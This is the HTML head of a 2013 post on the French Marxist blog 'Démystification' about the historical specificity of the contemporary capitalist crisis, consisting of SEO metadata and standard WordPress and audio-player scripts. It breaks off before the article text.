

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.demystification.fr/blog/specificite-historique-%E2%80%A8de-la-crise-contemporaine/
body_size: 31822
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
	prefix="og: https://ogp.me/ns#" >
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" href="http://www.demystification.fr/wp-content/themes/SimplePress/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://www.demystification.fr/xmlrpc.php" />
<script type="text/javascript">
    document.documentElement.className = 'js';
</script>
<title>SPÉCIFICITÉ HISTORIQUE DE LA CRISE CONTEMPORAINE | Démystification</title>

		<!-- All in One SEO 4.4.3 - aioseo.com -->
		<meta name="description" content="Les critiques qui accusent le capital financier et ses « exagérations » d’être la cause essentielle de la crise, voire la seule, évitent ainsi soigneusement de mettre en cause le système capitaliste lui-même. Ils se refusent à admettre sa sénilité et sa faillite. Au contraire, ils rivalisent de propositions pour le faire perdurer." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://www.demystification.fr/blog/specificite-historique-%e2%80%a8de-la-crise-contemporaine/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Démystification | Ni rire ni pleurer mais comprendre" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SPÉCIFICITÉ HISTORIQUE DE LA CRISE CONTEMPORAINE | Démystification" />
		<meta property="og:description" content="Les critiques qui accusent le capital financier et ses « exagérations » d’être la cause essentielle de la crise, voire la seule, évitent ainsi soigneusement de mettre en cause le système capitaliste lui-même. Ils se refusent à admettre sa sénilité et sa faillite. Au contraire, ils rivalisent de propositions pour le faire perdurer." />
		<meta property="og:url" content="http://www.demystification.fr/blog/specificite-historique-%e2%80%a8de-la-crise-contemporaine/" />
		<meta property="article:published_time" content="2013-10-01T17:33:15+00:00" />
		<meta property="article:modified_time" content="2013-10-01T17:33:15+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="SPÉCIFICITÉ HISTORIQUE DE LA CRISE CONTEMPORAINE | Démystification" />
		<meta name="twitter:description" content="Les critiques qui accusent le capital financier et ses « exagérations » d’être la cause essentielle de la crise, voire la seule, évitent ainsi soigneusement de mettre en cause le système capitaliste lui-même. Ils se refusent à admettre sa sénilité et sa faillite. Au contraire, ils rivalisent de propositions pour le faire perdurer." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/#article","name":"SP\u00c9CIFICIT\u00c9 HISTORIQUE DE LA CRISE CONTEMPORAINE | D\u00e9mystification","headline":"SP\u00c9CIFICIT\u00c9 HISTORIQUE \u2028DE LA CRISE CONTEMPORAINE","author":{"@id":"http:\/\/www.demystification.fr\/author\/admin\/#author"},"publisher":{"@id":"http:\/\/www.demystification.fr\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.demystification.fr\/wp-content\/uploads\/2013\/01\/Necessite.jpg","width":465,"height":149},"datePublished":"2013-10-01T17:33:15+02:00","dateModified":"2013-10-01T17:33:15+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/#webpage"},"isPartOf":{"@id":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/#webpage"},"articleSection":"Blog"},{"@type":"BreadcrumbList","@id":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.demystification.fr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/www.demystification.fr\/","name":"Accueil","description":"Les actes et les paroles dans tous les milieux (politiques, syndicaux, militants, journalistiques, universitaires) et dans toutes les classes sociales (salari\u00e9s ou patrons, riches ou pauvres, \u00e9duqu\u00e9s ou non) r\u00e9v\u00e8lent tr\u00e8s souvent un terrible probl\u00e8me: une analyse au mieux superficielle de la r\u00e9alit\u00e9 reposant sur un tr\u00e8s grand nombre d\u2019id\u00e9es fausses sur le travail, le temps, la science, la technique, la machine, la marchandise, le salaire, l\u2019argent, la valeur, le capital, la finance, la mondialisation, la nation, l\u2019Etat, l\u2019int\u00e9r\u00eat g\u00e9n\u00e9ral, le citoyen, etc., qui sont autant d\u2019obstacles \u00e0 la compr\u00e9hension du monde dans lequel nous vivons. Les cons\u00e9quences sont du temps perdu et de l\u2019\u00e9nergie gaspill\u00e9e \u00e0 des discours trompeurs et des actions vaines, et surtout des individus rendus ainsi impuissants, d\u00e9poss\u00e9d\u00e9s du contr\u00f4le de leur vie et de leur devenir. L\u2019objectif de ce blog est de fournir des \u00e9l\u00e9ments pour s\u2019\u00e9claircir les id\u00e9es. On y trouvera une analyse de la soci\u00e9t\u00e9 actuelle s\u2019appuyant sur les travaux r\u00e9alis\u00e9s par Karl Marx et Friedrich Engels il y a 150 ans, travaux qui constituent \u00e0 ce jour le plus formidable outil pour comprendre non seulement comment la soci\u00e9t\u00e9 fonctionne depuis plusieurs si\u00e8cles et pourquoi elle fonctionne ainsi, mais aussi l\u2019immense potentiel r\u00e9volutionnaire qu\u2019elle rec\u00e8le; des r\u00e9f\u00e9rences d\u2019auteurs permettant de d\u00e9mystifier l\u2019histoire officielle v\u00e9hicul\u00e9e par l\u2019establishment acad\u00e9mique et m\u00e9diatique, une librairie militante qui depuis 30 ans propose des ouvrages sur l\u2019histoire \u00e9conomique et sociale, des liens vers d\u2019autres sites qui nous paraissent participer de la m\u00eame d\u00e9marche.","url":"http:\/\/www.demystification.fr\/"},"nextItem":"http:\/\/www.demystification.fr\/category\/blog\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.demystification.fr\/category\/blog\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/www.demystification.fr\/category\/blog\/","name":"Blog","description":"Les critiques qui accusent le capital financier et ses \u00ab exag\u00e9rations \u00bb d\u2019\u00eatre la cause essentielle de la crise, voire la seule, \u00e9vitent ainsi soigneusement de mettre en cause le syst\u00e8me capitaliste lui-m\u00eame. Ils se refusent \u00e0 admettre sa s\u00e9nilit\u00e9 et sa faillite. Au contraire, ils rivalisent de propositions pour le faire perdurer.","url":"http:\/\/www.demystification.fr\/category\/blog\/"},"nextItem":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/#listItem","previousItem":"http:\/\/www.demystification.fr\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/#listItem","position":3,"item":{"@type":"WebPage","@id":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/","name":"SP\u00c9CIFICIT\u00c9 HISTORIQUE \u2028DE LA CRISE CONTEMPORAINE","description":"Les critiques qui accusent le capital financier et ses \u00ab exag\u00e9rations \u00bb d\u2019\u00eatre la cause essentielle de la crise, voire la seule, \u00e9vitent ainsi soigneusement de mettre en cause le syst\u00e8me capitaliste lui-m\u00eame. Ils se refusent \u00e0 admettre sa s\u00e9nilit\u00e9 et sa faillite. Au contraire, ils rivalisent de propositions pour le faire perdurer.","url":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/"},"previousItem":"http:\/\/www.demystification.fr\/category\/blog\/#listItem"}]},{"@type":"Organization","@id":"http:\/\/www.demystification.fr\/#organization","name":"D\u00e9mystification","url":"http:\/\/www.demystification.fr\/"},{"@type":"Person","@id":"http:\/\/www.demystification.fr\/author\/admin\/#author","url":"http:\/\/www.demystification.fr\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/#authorImage","url":"http:\/\/2.gravatar.com\/avatar\/50bdd44137fbbf6eabf8973eefc92236?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/#webpage","url":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/","name":"SP\u00c9CIFICIT\u00c9 HISTORIQUE DE LA CRISE CONTEMPORAINE | D\u00e9mystification","description":"Les critiques qui accusent le capital financier et ses \u00ab exag\u00e9rations \u00bb d\u2019\u00eatre la cause essentielle de la crise, voire la seule, \u00e9vitent ainsi soigneusement de mettre en cause le syst\u00e8me capitaliste lui-m\u00eame. Ils se refusent \u00e0 admettre sa s\u00e9nilit\u00e9 et sa faillite. Au contraire, ils rivalisent de propositions pour le faire perdurer.","inLanguage":"fr-FR","isPartOf":{"@id":"http:\/\/www.demystification.fr\/#website"},"breadcrumb":{"@id":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/#breadcrumblist"},"author":{"@id":"http:\/\/www.demystification.fr\/author\/admin\/#author"},"creator":{"@id":"http:\/\/www.demystification.fr\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"http:\/\/www.demystification.fr\/wp-content\/uploads\/2013\/01\/Necessite.jpg","@id":"http:\/\/www.demystification.fr\/#mainImage","width":465,"height":149},"primaryImageOfPage":{"@id":"http:\/\/www.demystification.fr\/blog\/specificite-historique-%e2%80%a8de-la-crise-contemporaine\/#mainImage"},"datePublished":"2013-10-01T17:33:15+02:00","dateModified":"2013-10-01T17:33:15+02:00"},{"@type":"WebSite","@id":"http:\/\/www.demystification.fr\/#website","url":"http:\/\/www.demystification.fr\/","name":"D\u00e9mystification","description":"Ni rire ni pleurer mais comprendre","inLanguage":"fr-FR","publisher":{"@id":"http:\/\/www.demystification.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Démystification &raquo; Flux" href="http://www.demystification.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Démystification &raquo; Flux des commentaires" href="http://www.demystification.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Démystification &raquo; SPÉCIFICITÉ HISTORIQUE  DE LA CRISE CONTEMPORAINE Flux des commentaires" href="http://www.demystification.fr/blog/specificite-historique-%e2%80%a8de-la-crise-contemporaine/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.demystification.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="SimplePress v.9.5.7" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.demystification.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.demystification.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et_responsive-css' href='http://www.demystification.fr/wp-content/themes/SimplePress/css/responsive.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf--css' href='http://fonts.googleapis.com/css?family=:&#038;subset=latin' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='et-shortcodes-css-css' href='http://www.demystification.fr/wp-content/themes/SimplePress/epanel/shortcodes/css/shortcodes.css?ver=9.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='http://www.demystification.fr/wp-content/themes/SimplePress/epanel/shortcodes/css/shortcodes_responsive.css?ver=9.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='http://www.demystification.fr/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='http://www.demystification.fr/wp-content/themes/SimplePress/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='http://www.demystification.fr/wp-content/themes/SimplePress/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.demystification.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.demystification.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.demystification.fr/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://www.demystification.fr/wp-json/" /><link rel="alternate" type="application/json" href="http://www.demystification.fr/wp-json/wp/v2/posts/1129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.demystification.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.demystification.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='http://www.demystification.fr/?p=1129' />
<link rel="alternate" type="application/json+oembed" href="http://www.demystification.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.demystification.fr%2Fblog%2Fspecificite-historique-%25e2%2580%25a8de-la-crise-contemporaine%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.demystification.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.demystification.fr%2Fblog%2Fspecificite-historique-%25e2%2580%25a8de-la-crise-contemporaine%2F&#038;format=xml" />
<script type="text/javascript" src="http://www.demystification.fr/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.6"></script>
<script type="text/javascript">AudioPlayer.setup("http://www.demystification.fr/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
	<link rel="stylesheet" href="http://code.jquery.com/ui/1.10.2/themes/smoothness/jquery-ui.css" />
	<script src="http://code.jquery.com/ui/1.10.2/jquery-ui.js"></script>
	<script src="http://www.demystification.fr/wp-content/plugins/google-mp3-audio-player/jquery.ui.touch-punch.js"></script>
	<script src="http://www.demystification.fr/wp-content/plugins/google-mp3-audio-player/swfobject.js"></script>
	<link rel="stylesheet" href="http://www.demystification.fr/wp-content/plugins/google-mp3-audio-player/style.css" />
	<script type="text/javascript">
		
		//An array containing the id's of all mp3 players
		var ca_myPlayers = new Array();
		//An array containing the Volume State of each mp3 player
		var ca_volumeStates = new Array();
		var ca_position = 0;
		
		var $codeart = jQuery.noConflict();
		$codeart(document).ready(function() {
		});
		
		//Function that checks whether or not an audio format is supported
		function supports_media(mimetype, container) {
			var elem = document.createElement(container);
			if(typeof elem.canPlayType == 'function'){
				var playable = elem.canPlayType(mimetype);
				if((playable.toLowerCase() == 'maybe')||(playable.toLowerCase() == 'probably')){
					return true;
				}
			}	
			return false;
		};
		
		function ca_stopAllAudio(except){
			$codeart('audio').each(function(){
				if(this.id!=except){
					this.pause(); // Stop playing
				}
			});
			$codeart('.playpause').removeClass('play');
			$codeart('.playpause').addClass('pause');
		}
		
		//Function that toogles play/pause functions of the audio element
		function ca_tooglePlayPause(el,sender){
			var btn = document.getElementById(sender.id);
			if(document.getElementById(el).paused){
				ca_stopAllAudio(el);
				document.getElementById(el).play();	
				btn.className = "playpause play";
			}
			else{
				document.getElementById(el).pause();
				btn.className = "playpause pause";
			}
		}
		
		//Funtion to stop the audio playing
		function ca_stop(el,id){
			document.getElementById(el).pause();
			document.getElementById(el).currentTime = 0;
